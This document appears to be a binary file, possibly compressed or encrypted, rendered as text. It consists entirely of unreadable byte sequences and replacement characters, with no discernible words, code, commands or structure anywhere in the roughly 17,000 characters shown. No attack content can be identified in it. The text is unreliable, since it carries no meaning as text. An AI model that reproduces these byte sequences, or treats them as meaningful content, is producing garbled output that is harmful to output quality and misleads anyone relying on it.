@�J$[F��S�#�Z���~���L�K�/ S>w�t�+]FT��$-n�	gs�B��&��͉?�H�Z͇4MFkgh��c�*F��Bϛ���)�F�8(���"���s������h[�P�δ�P?�-�f�R"���,%pA��jt��7R"���U 95�{U�`b�'��	����cHDs���m�$�i����o�<��X���)zvhI s���Z��o9�5��ZBlffY�6���q���AR���j��\����p��k��8p[� ����Wln:"(M�`n�1g�IQ�᭮�U���7�K�c�Z�oz�ԪO�/�⹅N���(՗��l32���Z]�'.�F�JƠ��Z�Q�6��6qԷ��>����7��2ѻ�ƙ�vE"4��< �yq�m�ka�
���,�!usw�\B�ak7I�,܉<�d�j�������������e7�]r�G�zp�8����>��'��YS��2Ņ��ت� nb�]��id0a�<D|�xޮ�����<a�5?��ZT��u�+ߜrW���w�|�V��J@rX�bsPY�p�}C�׸�0��T���^�����LP ƉP��|،�:��Vѐ�$D�|�R]Us�����7K;�cxR����ڸ��s�{�S���%�z�.©� \�&�����S����UN~8��]|�o3����$yyմ�}����p�Ґ%$C�|���C ̎zke�EЅ�jl6U��a{��AE	�@�76��_��z�o��	�z�	2�yL���b���� ��D/�h��d~���B��AM;���� '1|� ݶw������V���xF�FR�<BXސ��T�<�Cȱ.U8&'W?�Y�c�$���Ђg�٬&Y�+��_w�����w��fhB���L��5�,��6�3-��m�kh8RF]�(d�N�+�V<�An�ed Hj�UD59���a�@ ���?%�f�� ���>��Z %�}δ,󘓟�hoHz�ְ�+����u���7Oj8�C=���V�y�VĈw�g��~ƀ"O�I�<����A����uT��<�zfܳ�e�|B}D��>7�����'< u�2d�7�Nnl��ߝ]�h�/�c�#���B))��/�`��y3�*i�
��h�{�}5E�:9�7��b��ؗv�
��l0	*g2ì�{����n��D�m�O�����A6��

`�}ie��7@�{���֒A��7@>@3�m:��yDi����~�X�s���k�=θ����s�?J�~�^.��O�_vz�g3��-x,Hf��C�����r�$�z"�e�����ͩ��ψ(G=s:��٩�F�DL�@~c����Cެz��)菭E]I"$���ӚB߅�Z���u�@;΋Ǜ���;K^1��ck��iS3�km�/_�!װ-�_?I3�ZpH=K�1a'��G�������&�0����*J>�fIN�;�Y$Y6A箠��P��@F��T����f�v�`��".�S��*�;r�d���ŉz� G�ƶ�U�������vbp'�^Ya��ME����Ǒl<q��ON8�@��&�d��T!��>�����w0��
0���9&�Cbͪ�������b����ї�������7��������t�}�R@.[Z~�]��Q�|=��N�IGh㌯A�2�v2��ud	@�k$���Lt�.���8eVKGWdMK׉�]Q��'�ĕ����v�1�F���$їӊ�)b&�*���~8��ӌ\Z���A�IW�T��t ���Ǒ�jvZ�x~ʐ|t����������/-���YܴN����I{�LV�ix�a7�|����ZK�'J]�0J���(c�l��\c�Bk�(���Q�N팩���6؂7�Rܤow{����5ƈVR��!U# �A0����HT;./�(�Ew1��%1�������k��ˍ6� |��[c����(Q�ro��=�>�|��wx� ,�8�r*�*�O)���X��v1��B� 	e1�Hr��g�� �����Rg�=ױ��eHz>a6�vJ�t�^���ޡo���1ƢM+ɒ�'r�u[��A��p9�|ɢ.!�g��d'�4�:�7�y�o�J�'�3�VIJ� �q(��\�����/��E�
�+��0P
�V��F^���l?PP&U�;���/ORϧuR���Dq���ܙ-v��v�"Z�B�1�n~��4���(m���<�%k����sP�5�*�W��b���t�R-�C�"0Y�8H�]8?�� ��bo�
[���&F&w�K�r+qD����(�G��R!�e���/|����x����P��7y�k��K�t���z	�J�F/�������fk�Y�����<���P��e��ށ�!�A_o��hL�c�j%�c[#��_*�%�V�� i7��� ~��z>;9�x�@�}�G�|��a���:�i�w2�MձMb�ZrڷnfH�>��*P����q�%`.C6g(���j�4 ���:�z]���љ�+'L��ӈՓ�2.1tz"������ì]*7��EMpZ�d��)�l�v�
>r`�7�v%�g��(ACU( ���2��A��S{�S���]Qu����.P�?����çS�D����? =q�iH��B�t����>�RZ"�YAj=�2QD_��x�>�H��4��j^S��X�0�`16-8*�qr���e�Ct�H֑xS�I1�#g�*�vz�M9�_�ˁ��S&Q*���3Lw�*�h&c�_���W'� #�=I�>��!��_��Nw�I��;��8r$>
�;�B��;k �OE��P
N��x���?џ��N�Y�O����b;	�4�2���|��8=��¤!��#�����qY�[��^�_�7����uD�EIs6��N�z5)�9���e���i���u�-xzym�y4K��P�2p��j@d��G"2=tȥ��U0 �Յ��R��+52����I�Q:��Ћc%�O!pVv@�ˬ1�;vր�4�:�8��F�7dԹ�ǻ��ٕ�'�D��L�d���u85I�\�pA��H��v��?ilⵅUv�����\=[D�6M�9pFJ �T������z6��9w�)ҵ;=9�!G+	뀮eW����@�-Fk���30��* �ٙ ��{�dGlrP�,C�����@xM���̾���ѳ� ��~��}�VDZv��h���U��]����A#���~&W�l���7+.���p ^E|���ՀK7�Xt<j�\9�'h�C���`�@�W��C����mP]�ӳ^�<�5C�[���d���QW�3�����D�PY�D�+��Se�~�14�a�ZywC�t��Ռ��5C���~���؇���ָi�S���s�|4����W��6d�b3�OLh�T��Z�������7U�Ē&/+�6&���)U܅-3bCej�YcT�$4J�?�n(mJ�n��PV�kH@  ��4���m��=��cήCR���s.	��')4F��Ǐ޽3�}47u����L�N��������B��G!���@�t�:ۡ�R�ܯ��$�+8>[�9/Ca�o�+�z��&�x�o�� +�_�W�M J�����ѨR�� e�=
4"�urt'7� �?K/�8�Θ�u�b��I���v�8$��\�`;��Y�e�.-�"�Xm�\��z\�Y,J8�p8���_x�#�'��k��3��!Ej�q���p��������+�`���'�E�I6$gh�8�G��O�>F�X�[\�^v>>%��Dn�.�?�g�\K_�4�/�����p`�8]Y�O�(Ehxa����������j�[$� ;y�Z��U/>��Ms�fZda>I-a_�0��"`�
�Y��b�Y� {Eyğ����p�B��c{G�G�9���W����Ctޙ5�����qȉ*`Iy�+��H����Lv!���� M��nt&l�L9��$~�A�J)�?�s�4Ef7���ZW6���֜�A��Hk�E�E���[��@���Th��6#&��r��T� �~븵y��qZ�eV��[�;�>9�C�̚��C�QzǢHt��o�K[�jj~D}Ԓ��(�p�����}��x,r��R�Q~�_2��8�@�[�t��qk��#>����7�Yw�L�6i����B9��w�ę��L_7��ֱK�~��bH�j��2T�-�3)G�늟������N �DXU��\Ѱ�E�z� ���#�B~�M��Q�_���F�l*�3~��F���ӿ�sj����3���=(���.'$�]nƝ{�d�-^g��`�j3�x;�� %�^
��sw���χ�t��]=4���m�Y�o6��P�ӤD��ݮM��<S��x�]<��P��� {
\Id��+y���sX浘x�
���'��ϣ������8~�Zg��Ⲳ�~��z�L@�ֽZ>��V�f��W�J��)�zF��7b�됑a��jV�2���e��tI�@���Z�Q����ϧ	;Q(����*��=��0o�����;ޔLX�鎲���� �	~]e7ov���;��P J�~�
��sJ2l�+�($��q�;�j�Q���qV��3c���& 	t�N�]��̷���R�Q���O����V���d�_��ck�{��<O���z�Zd�@�z��7�0�( �ņ���Q��k0�i�)�fN�a ����Ô�Za����1j�{�/��+�5W�`��(r9[i�;ɱ�1�?^Ya�k�{�o&�RV���`��M0�����+=[�p%|n9ɡ�
��˗�oF����z������`���K���Y��h�r��`�~��H�M�[�#����|1�Fm���:���η~��{��ve�������_W�A`A�������ـ. �����+9(��.7������Ņ��&�j�h��,K��rM[�����U-�(���}t~�?�`�$������=�K��r B2SU<�$���yNg!�U	1-�u��k�3G�$	��M�%�I��N&�v3b~�M
�`2��?���G�� y�x���Þ�s ��LT�3m��я�����a8S$_{�B*?����&9l<hX�?��xb�����g�N#ޏ���4�ܵ�e��꼞-5��`���c�~�"b�M�cNv2�qA�!��1������Yx�y������S��o��s��ʎ�*G�Of�XN�,\�y\D��K�4�KWk`�>��Ux��N�@*�ONƈ|���|TG9�"�U)X �BSq���N�|� ��f�yO���ļd��_�z���hA�:���q�x�CAg�3V5��g�*1!ڳwy���[���@0o�|�t�<5���xKxR}x���Z::��$�G�ֻٶ�N�?��� )W%��~�N-���_���g^�~��0���E�1�궨�*��ۙk[���r���+�$�.���:)B0�{O���G�=4
�Bk~;?���hk�z�Xh�z��"6�TZ�~u�E�رڤ�z�4gy~������,;r�8�C"dxb�,�2ǥ)��d�f�̅{��4��� gr��1S�rL���X���@�4�ٰ�x�p��s��@  � ���NoW��(b�NӖҝ*U�{%�шN�e�B9��SM\�.��1��75� �x�s�o�3K<�o;��@/K�ţ3��u�g��U=G�<�Q�x�`��!����/��㱝CEGS�!e��z��p1&�4��������o��Ô)��l�G��f�kK�h芔ge�z�ثgd[EK3B!Ew1��d���9ڢ:|��1{��;9��D�:h����(: ��Ur]��� &��S�ݍ��rw!ԸWn����J�پr�RGc[�<��������."��!}A{�&qɘ�ʵ+E�.@~VJ�h�K�Pt�U:%��oh���7]��ʤS�	��޳Y���f��D�Dy������+���fbk�("MEL�34Iڡ�� P���U]yumY��C�j�?j�����+��와��E�'�$ԉ�ڷ�Z���P�SN)��j�	�)t[Y�v�����h2�Ϙ�R�&B�b7��I�_[� ���1��0������B��2��H8�o���t��E��2$�j`�� �^=,���R���^�f�[j�i���x[uy���Vj9u�'���l����9���n���e&���yĒڰJiUD�lB߈��L��2���1�w��>��L����w�Fo�5QA�-L䙱�����f�p��z�=�W���q���N5���1�����w�G$�>߉6"��l�A��������R�mc�h�}�tS���"y���$]�}���3H���k0�/��>N���:6�����i�G줔H��߻�ѽI3mS�&�@	���3tU�Ŷ5M%x��������_�j��A�Ё�]0)�ńb�!�p� 6�)����Yɼ�FǧX��7��U��>����#R��/h��)�TqeH
(=�9�Ǯn�¼�1��o��u´;a%앾��:�9Ső���!�$�m@~:>�=�u�0K��H5FI"�6��;G�h�+�x�����%R�G�Z�JC�t�Qw\_���<ʕ��jB�=J���l����qw���Q��{G~x�G7�a�
2�1���!�ެ���FQ�2/!��b���)L�D�d����tmeh܋��e��*��<h �w���9�Eڲ�b��b5˻�D��44����#U��VX��6��U`���KPi?q�=nx�z��p��0��3n���u���a�|sƚ���Vo7�����<z��9�}Ut�Ű8�)��m�1�m��i���I"3̿����ڏ���G*$��X$����2�����'��g#���(�#���ήe����CW�uЧAv=ϒ�>u�EX�ƘA-i�]zQ��Rb��C�LO��۸L��ݨ��m�r�]jv�[}�=��}B{S��f�UcK��V:'��H��<D~9���%�i�����*�1��9�
B��:ֹby����2��
�ُ7ɔf@�29yvʙ�]q��r�fi註�5uCb]�[�Vm6TM��xwe�X�*G���N%0�lsm5n�%�!Q^���>C�͠Ҡ��v���*1���D���
aUߤ{`�m{-��,�N�zz~^��8C*��!�����K�}1�g�=كl��W��B��L�5,��ަ��_������y[c1K����g�Y��kg�z#G���
o�G���v9��@�M�]*��A3z97�(҅�`�M#8\b����|f4� r�:;k?ɶY�B�,C׵�iR��a�$B��^t���&D�<��{2����,��#�-��#u��^k�ȵX��U��e��N�9�C �8T�G]���%z~!.sj4UOM:�=#�ۈ�T���-Q6G������O#�	TJ�K�V}1}��7OP�'��]�ϑSZ�gf����n��!��L[?2���x���¤���>o�bn�~�"�웫�>i�~R�� �F8�Bv�@\/����_�w�D��-�� ��d�&��K{a�K��B�m1V@��@Rj?�9m�[m�u�y�>�Lq�MC�Of䠌b�O�Cڳ���2`��H+�}�3v4)�Н3���㵜�0�j�T��4 ��ܘ���MlBq}�btvL�K<O3��"�:>+���k�}�/8t����J5�ט0�RZ�
W�կ?���(����|Y�֘�n��*�e��p�y˃�@+@缰~�#��i�/����l�(D�7�����x*� V�ĵ�(�e#R��o��杦����V������*��]i^(\Ff�Lynwkd���U6�Vl���} �	V�FW/�ܽ��*��s�n�*��t�����i]��OK����>7)�������a-���~JKp�	߈J|�T����E?�iK=6Z��]���*���sp��cu]�x�U����jB�B����8T�Q��{b;zD���g���qhY�1Q�N�h�i@2f� �|��>����$yN�	�#�&^�1G)��v0L�Jl��e���D�\�.��Xޫm�
���3�K� ڷ�, 7�UP=�%�����#s¹� 3�� h�
�B�?8�4Y�3b���|��-��
&���V1H|������cJ�b�A��f݇�7��vn�7H7+�=������*`k!�T�LQlT'���&��N�,��`NP �rT�S���L{�s�F5�OI�3� Cf����P�b����	����=��\�r{W�P��bj�.[���s����7wV%��p��3�@^���V�D�He��@�CQ�җ�s=����4W𕜫��	KI�e "�@��[��/��\���R޼�I��KI�X�~��=	��w&������+����r<�+���+|	"�����9�	~S���3x���5/����d�ߖy�m��|Cm�^L\� ��ؤ���&l,?I/6��8�F�y�wY2��QlQ�|���<��q�B1��֓��Qf�>gH�T�w��e� Ɨ�De&Qߟ+���F[ ����{��r��;n���eY*��y�u��5��WGK���nC�^]H�1P���~���O�ILw$m~ ,����	biB��4U�����%Q���$:���"�*;��;nzF�re��,��
�ѡ,�����ޕ����?�^?�Y~L_$6��!o�p7�(U$-�J���=���s�*x�qҋڿ��2*|@ �w��%�̼�Q��D~�Pc�
Z�	�����pJx-�@�/���G� &2��_��:m����U�ɕ���f�L>�MB��u��yQx �9e��G��J	+�K�/C�T�A<��n��"�y�1�
N�b�I�i���.E�)4ŕ.TG�僐,!q9V�R:A��ÐM.�hl�c���C��H��Z� ���a��A#�x���e��y늒ľ�}�X;20}�L@i\hl7��=Ź�廒��������^S���SU}�װ��A��QADQ$&V�~0�U������n�[�� ���KQ���ɇ�47�zyg�맿9���[�i���z��0�´u�����-�'�>j�[��MO�V������	��*�cP����Pܔ��L}zkQ�$�sR������0�C���Z<��PSG�ȭh�;r^�xw������'k"?���l_��[u�/��D���(�u�}���h��r�4����~�A#�&V�݆A�b&��&��c��<#��B�"�.�A�ҋ�����=�u9,�b��fe��ئ�;��
he]���6p"���u�<=fLyF��
����&1��"/z@�);��Ps������ѫ��`Xr�d�;`��-~kPRM]6��~ݼz|���@�XN܂Wv���ۍ�O�W�+��P�,Q8x���n��C�:u��Cz���PL��5|�sf�:B������I}�E�����S�Z^��ĥ�)ӥu�"F6q� �q���TE��V ]��h�9��\8��E2;���:B	F3��k߀Wy?��'���t��Vf��RX�=m�+(��΂\��ੑa�d�!OW�ba����[�G.�Q�'� ��`���n6Ş�pӘ��m��75I�\�������Z����T'-,˿"����F��?���޸ltTHm�"ԇ������m�j�Oػ����`��o��K����u�>�xz��桯Ì�ӳ����7E���H�͒|���a"pJp��Y��z2�ܲ�:�@V(���Y�;����2��Q���z���>�z��t����O���gX��|b	L��V�떊	X�Ip�5u�H��׸�քV�\��]���������i�	{kY�!�D�W�%�ɑCћ��ٱ/�k{c@�\�ai�����XAX\F�,(�ɓI��^��r���:^뢙s���Q-�"UB'�+ha{�hI`PD�/��c�avW��q&弿�S���^��iᠶ�������R���ȵ����� �q�*Ԋ��5��lk6�����?/	�o4��pꙉ�G[�^i|9�oQ�0��E��,�z��@��f��}U�Ú�9]������0:�^i�B�)�nTg3���AS(.�L�Jo��|+{�� 	�m�>��MN�ͅ$��3a0m,c��<Ƒ�׽%_�**r�I���8#����h�<872 �ҙ��kU|)���� X�N����c��q�Gn	Z�K�R��m��R�r�8I��l7Cb�����\Z��x��pUkd�_S�� !��j9i�߾iX�����{�G��u����9�ɼp�0p#�@6���(�J��L����m&�;wth��:�T7ی�z��!�d�����uZ���j��yٳrC@�ATtӇP؜U� �?�d�E�����s
�B����?ٚ�g��<c���W���4����~�W�9�#��Ɛ��@�t��.;������}7� /����aͅ�Ue�%��v��	[�ʦ$��sG�=���~�*,�i����A'�AK�V��*�	�Ϟ�j�v�^zXD��|b�����T,c�<�~�?r6.�표�N	mx�	�n���)#h�܋�%�a��zDj7%�-�4n���kr�6��amr5?����OP�Cȴ�u���گ�')]p=��+�F��C͘�Q�D���k2����)U]�[w#�Q��r��Qf��ˉ��uEѤX�����tt@7 {����߁�;���C��W�IK`>����W��4�B�Z��
4��0ktX��q���0�����6���=F����]k��%�]J6p;����/	��f�Lꆿ����B[}�,��ʥQ%�y��b��!zD��q��S�#ȋ:,��[EE��	��Y?$n![�p ��Q��;�U?��o�=5�����G�<��a�X�}�ʏ��Ah��Ԁ�`�ޝ�q�j]�(N�U�N���ᨍ��8�UG	��}bMޔؐW�:���ʒ� v��	[7�/���
se��}� �5����i0�Ʈ�3%S�����1}��&9z>�9
�l��,q��ĢO,�ε�U�	�U(ȑ�����2��1�5<�!�{�]D^��{�P�J˺���{Qh�Ҩ��J�3v�=n̭N��eW�!�pۜ2$��L<PJR�V��ĭ�ڹ�:��7��)s12�������R�x���-��e�t┕tk�]��z��|�����s"	���!Ȧ?y#&�t�_V��EU�x���;s��v�:nmN4��)b���a�f�p�U�U�E^�bn5B�G�ޙ���v�!���P����>���/��Jv�!�Ğ.R|������-ы�ؾ�q#��ɭ�J���w��Y�$�[]��	��B��߲��ܻ��E'�8��m�-��楳u�{�S�c�ݩ�����2e��o������Q���K����S�r��̥4h�tZ�����X�eX���U�"�:.#����E���jn� J#�y\Y��幋E�a��������$��� 4���}Wu���MG<�\ƕ�w��cprgT�w���a�:�1�U��ܑ�עs7��eӲ�X4�-��- a��-���;�fhC��Zc5q
zSbM���h� ��p˩k��|:�Y��`�9 �6���ͱ/�r�h�)��д+Kt1�S�o/\P���	�����_*O��y��J{c�0YVd=,A�_Z�Ly�r����V�V���R���CI`���gP������W�K�cf��tu(�n2
�!������&��������d��4Z��Օأ��Ȍ.M����蕙�5&o�r`:��;��i^;QP��Z�'�>�G�l��OJY�6�E�$�2(K�ʣ���c1��ŵW��#�S���(�a.�y�g���#	R���nz���GF����TtKU�E�Wq�̒��?�j�����u��i,�O7O[���f�vO,��Ե]�Lc��f#TJ��������SQ�w}T8׎�ğ����69?�O�`� E�J��M���G!�/I���f	{�ǜ�7��B�b����j��2�!6m���ވS �����6II'V���ۨ{M��*>l�^2O�yϐ�஻���M|�%B���%]Z?�"�8FMe�5Ut�ҍ�|��u��^�E�7��e�%���uLTD���%xs'���*=Ml�ǈW{��,��x	���I��m����<�c�:$g��A��f
�
F�QE�I�̸?�Y�2�Y;Ċ61`R|@qd�R�`4�<)����bu�!��r �B&�>�wW�2n�v:��X��]9+����ڧ��]��װ�� ������?��'�O�m\���I�Gܨ��ҽ]�.�����S���y���zv/���/�R��Wu�p��
��^�d�|�fL�Y�m�C�46���w5�!���uXFvH�j�0m�7V���m:yk�s���gV��♂��Ť$�C�dp],[*��19.��O8-��Խ�����ԇ?!������ێ�E�����N�p���o�w�5����%�D�,�7@�R��y=š���^�1�54�G�?'�g��X^Bv��i�J�p�ި�V��@��Y>�� ǩ$����i���;/�e�^'�M�0�ng����w)�ct�d�� �y�~�*�j���3)�V���,=�%�O`�Hޱ]d;��W7�Ǩ\�0s>�s�U�K��R�.���I!=����:�4�p��G=�@]n������unMǷ�_�b`�J����I��|Ux�p���rXK��ݟ�2�l���J��3Oq*3�
�ʀ����$L���i�<���w�K�#���U#&� s�e�hht��]e!b^�l�O-�w�/X�����@��'5�϶ ������2�s��,���7�FE���h�/h尨A�w�n$�=(V2a��#쵕Y��a��vv4�V��FX)�'翏y��l�4$��m3j.�2
��S���Q�%=��`���^����{g�&C�l\��?�2.q9����)�'XC0�����9Qn1(_?�/�{'��47Kǜi�Z�)��P�|��A��
�u�X�~)��#Uݻ�Mި7���7�d�x�2}a��Q�;ˑ�{��XJ��)����	#_2�φv*�J���D�g�q�Z��4���D��������4���,D?FѿV�q��i� "#n.k, ���z9�"FK�Y$�A��9�����va�OpRN�e�l�����Uˬ̚��}2�l	��Tkt��ϧ�d{P?������Fu���k8��/S S�?B�g���!�МM�#��$ź̸C\�K'����{p�=^��_8ѝ��a%N��X��!����\���b̵�v��N�� �G*��KG����rHó4|�A=ݗ�-Z��n)P�|A�Oe��Sc�����Y��3ُ̐����Q��ؚ�5M�>G-BÍt�a�6�:�Q/Tf9�/�����&��D�(E1<�)x�ة�A�����ٚgJ
;+�'��/ۍ�~�ki�?�ZԵ�4�ʤ��x�͇�S5p��e#]@�%�
�2l����d�8#I9��P��y��R%������E�x�#�G�;�'��o����z���$����MJ;�"�D��/��Y蜴�#�P��w��@���C��N,l3�U�x��W%�~d1.�D� O��p�܃��ws�ni}�g)*BC�j���o�X�N��y������kAh��6ӄ��*ğ�??�c�I�`'<��9d�B0S�7;΅[*����b�7��~Ҭ0
�y���N���E'���$�e7q�i��`��	�e����;fW����.���0�ۯ9=K���9ߖ�}��b�',�na��uC�D]u�Mc��%���,�v`l�5D���R<�m2�_T�Ȁ�֬�Pd��G{Cѵ����W�^��v���H���]I�2�yY�{��ȵ��V�*_�+$+ǸH��ZT�R�>�9������>�xP Rz1�9�����}_SN]2X�{��
�z�_\���Fs�p�<����D�n�k��k8JvU��Պ[(��Ԟ9%�
|Xhl����8��/-F�l`�k���f��3�0�S|N�Ǥ@��^��}�����5Y,��k��W>�ⴏ���Ŀca��H=�=G0�2eg5�����O�Ζ�$0��e}��K��$���
��;���0�)�'�g��NA�\�m��ٖ����x���=>�i�.���	��A���Td9~�mbHRi�`^�,Em"����U#3�z]B�?dHe�E�T.����I���0ph�c��q&�G2����@��<1Kx/��qh�����9�=�� ��l�鵩J�gר���\X�#IO"а~�:��Q�Z�8�Y���[�y�N��Vd0�0L�v�{�q�/��y�$�B�]^�}�VP�)ȁ!�4�JpC\a���^���5�G�S;��?��u�����I��$��0M��Sd�b[1��T�{�V��Rg-!_�t}����
���D������+ҪJ�3�(�7�|�ʳ�g�,��4��r�ʜ��o�nl�_��Cq@ ��{ܴq,?�cc���zD��J�ה͢�N���⋬<Q�'<*���Y�^�B8�Ⴥ-�F5L�N��g���ŚM9+N�%�i�8��v^>�[������6;ߧt������oU,��J׃�5Uϩ.o��A�վ�%��\�<W>�?�G8�.i$�A+.v���s'��|lM�]�T���a?��Y���K?���H�,�O͉�GZ��0�ش���M���9���D��"9��x�̷����L�����(�4Fwߞ@*ԭ��H�&k?K�wGγ޷6z��g2��K�Fd�f�� �Ȼ$�G��iD�]dьńF���DV��  (� P$9=݃�F����Ңu8?�V�ag�KK���V�t�5S�l�����Y��eT>�A�	hw��i$D;����I%�����Kp,6�1�H�N���C��d���Q�g��8=�b���~si�j07�����|�T��^���|t���Qv��.d�_9�U�7����v�|��J޴ ���p�锕_/-m�f�@oӹJ�QTX���3K���E��^�� P���@��&�N���0X���:հ�.�h}��$��{�M7Rd��l���E��Q�?�GXѳ�Io���܊*s�.�z�V ��lg�4���(�t�2�|e�y�	m��X�0,�-�L������hѧ��)���#�*-��~#�.�K!��5���6���J�|8����/RJc��Y��?��a4��9Δ�Y����o���tŒD6C�v�F&tŢI�,��`2U���9 ����?�ܧ�Y��#\��[(sc�ྣ}�֠��P��0oE�5���N����[�Y��~�~���������(	bKp��)���ʎ�ݿ�����p������T1�wԾ�o͋]�����	pIP��N�)QoKx~�-V����J���qn]�����ho�?� z�D�����/9<��b-�#���#�P�H�ʻc�c=纫*]�ٕ<e��B���4�N��!��cG�J5������c��l_���]���iEׁߨ��͌ړ�l�|T�Ёxpq�0��ߛ�'9k�>�G?WdSnW�/�a:�'��e�&T���������?�P�n_l�ܪjJR�(�YRYG�?��4 ����~y�SVrڏ��w����?���*F�\'m)r%?�(9"�#�~Y���jص�=HP��i)k�bAն�'��K���Q�D6U���	��O����e�xE�g���k0���AU�"2Rd-�f�2�m��)2��� d��%�E N��&F��פ�'NJ�A�\�d�a�A��(�^��V�v�ц)a[Ԯ)o�w_{��F�5��X7Ā�J���,2ۜM~�#���L��7�`����x�D��G���Z��@)��`�K(�":����L'>���J�8�r�x'��=�.��e_���[%���A�/�9�w�#b[�Y�@t*[����[`��v�fj����h�i1�9Z��!\lD<,�%П؊{�/ɓ;�L1�QܐO�Q?�׹�4��x���t��W!6���D0��{��~a���@ Ƨy
�ةD�w����#��������)�v(��߸�r�ƒ'>��s+�Z�,l?���HI�ANi<'��@	�/*I��Y�j�ۊx������}���bjw{�����g���x�Z�� Zx�F�7È��e��r��;:�/X(�=Ր���ٍR���)���6PҴ8��}��f+�n�s����>��rQ�O(p����\ī�����|c1�Mq|پj$J=��5��}|_o/����f[���5T/������"��_�����=5�T��� _���)Q�=^j��z��*<2�Q����<��=��d�j��X+���!U����g�XW���R���H�?Q���oz'i%?M��� �1��u �^q��?L	�|�;Vm9I);/�,2-�,�<6q1�"�%�ʟfREw �o�1Aǣ�KCG^��{�Z˟�]%�v&���(G�ke��<Z\�4ju�=We��r��@J�ѽ�ޣ�朤3�#�mhPlp�"F�m�<G���
����'dL~�1����p��/�|V,��pD�t��]Yԓ��CN��[L�4�<��C�vw�|�62���L��E):�3��<wЛcbn��]�̈́)���R�ࢲĉ<�h�p������t�]Ss� �2|8����7z�g����G�RL�����������/�?���سD�~鄣��!���L���w�]�=y�u`�i��`R��1Y�:M��G�ڟn��~	�����総;��#�3� �(���q׆W}T��ߧ^x�AFض2q��׶Jh�M���Z�LQT��۱L+��7	\^+�������/+��s� 9e��r�W?w���w������EW��)��2��H �_w*�z���c
�+��$Dۅ���4���G����V�1X�?�p���F�����׆w�4;Z��$l�I�TN�A�A�
ܥåi	-���Y���ÔTM�c$�Q�c���k��޵(�b�e3�
�~*��d��>˷���j�x��_:��ӝ=��#�ջ۞Cc�r��(A����gF��o�|��5�A��:��_r�p\��N�N<��8R���|w�镊��M�7	e[}`�� �Ъ�t����I\X��P���U��Y��Ix����n�Wt�&C]y�+����LF�L� oH��~��������(�vJs������$]w
�VVyvF����<­��,'���Rc1���b0@ �k����:m��k����I]	���Ќ�n"�v���&{���_`1ɞ����2�&lV�8��|k�E�p!r��"�Cz(7�r`8u�b��CdA}�%({��}O�_�K��fN1�2З��9H�M^���D� �i_a��́��#|+ԟ¢'H�6`F�
��i.���@�0�Ty������t�=��es��i����]�w����Ü8���A0�œ�<1��`I�6!���+�p��t�3��O]4�`^�/�s� ��UtG~p3������c��o�a }L�7q���њ;�6�������o�=Xhlͱ7���ǡlz����I�6��5-�{��bx1w�8+_��,��cY�s���[���5a�M�#�����.1��]�H�Z��=D�O#�-�� �Y�����Y>T[���y����Yj3��wR�9���Qǖ?Ȥ�^0���J�¿>_�bo��|b�"6[�"�fAtHZjO��᡿��*"$��Z��Op=7���F�G2<`�q��ʝO����姷eo��,6M1y�9H!\$�?י��lC(cTi.��ɑhp�� B�u��Џ��t:<"˃[����{0j#�:��D�h�/Åw��4�MZ���k�W}V؛��4���4!��A�^��r:
�-�&5a���S��3��B4@~vj�o�uP�m,^@x
��pu��ak�KV��x��\��m�q��L�<9ϕ����.�p����tq��ʗ�>"߷��
��7^�:������;��D��5t)M؛�u��Ժw��5Oy_��a7��"@��a��$a
�͔�N����^`��O�e9� �UNV�A�-�	`m�/r����I`Qp��y /���D����q��1���ϓ?�@8������c!c����f�뜉�@�د�.k2>��%h`��Τ�~M�y�&���1Y ��H�Ʌ�T͛��D8���$�~x�/
�1����~������V����z|C�Kvw���,�E*�h�/���uW�"53���ߨ#t�����x�W{�ǙJ�z� �XZڗ+iG]ǈ���or�X�<d	�I+ݷ����~�p�<�̱������y���ǖ>>�\B��O��2
<��?Nt�&2��*�?��R�ʛ�?�7t�b��K܋��		��^���pK6���޳ʰq�s���U!��f&E�)��ހEa�i�[�r���,&Iz^���ou'Q����	ھ
lݱ4 �:�}�$gCRq�^As�k����f��o�8%�t��<�X���Q�C <v�CnI��w̷�;a�*i����vF�e?M[4#~c('�\��g�X��z�,! �9e�|�z�ܤ~iFu7�`��*�u!�$ks��N!�@>�Ǐ'�|Fe�u��s��4	����`�:P�D�V\����`Ė�:�:.E%Z��t<pv���<#�#�8��t�_'���F3�s�*	���M���\�ĳ����Y�q4����!+�qq��� ?�u�_�>$�񂇧�̗��O�w�,�1L�+��H��a�ΤU�4
Gr"�:��,�m��|����(a�ƾ�p�m��VƆ<-��
=�]x���=�$�9fǺJ4
�3���/"\3�g��ng���� �YY��o�fZ#
Y��S�'Ka_^�[E๩������p�MӃcCBx��O�.S���u����0�$N���:����0:*.rrr֮{�2���{5�Kӆ3�@,@Cc����Ҥ a5~B3ӆ�\��R��� C~�����,��U�5�܈~���m�ݱ��87��Q���l���9+R���j�ǯC��G6�'�J�|����sl�|漬��P"s�rw��g]P��!�Y��<I7>��"���v"��]}^w1q����C��_�1F{L���H&�к��u��K�N���P�A�w5w���ʄgDǨ)�(��,��T_jqv��D���m����X`K�J�9}_�S$���yLˏ��F�߆*���X#fOv� c0�x��؟ۻ�
����
�Z��~��KY#�}	Ъܯ�M�w9�b�c�����L�k&%�U�F+L���T�J��1Y�n��<����L_�*���+7vX�}!��u�k��8d���}�o�F��vˮ�-�3����U��Ťh�`9��<sTf`imÔ0҃cg����#x_c����Y')i�z��Un���jfd[U��oPX���ʒ�S౪&�n�? _rL�����a�f�<����3I*ꣷ�n��l��1��NT�;���9�>U�t��lǻ�n;
���Q?�����Zyv<�?5�y���Oc�)~��ix��e#G�[<Ļ����_dَ��Q�mZ�s��&G�7��?�c���nύ��g+W.l��J�gt�T����|�;;j�QtE�㨰KO�-rF�X:��<���d:��R�OnI =����	-�\��I���x�����.��	��,;��Q���|E��3���<�Ai�1p��eO�RR�&��m��c�WUq��̽ ���� �I� ���H
��8��������$aitZ�"
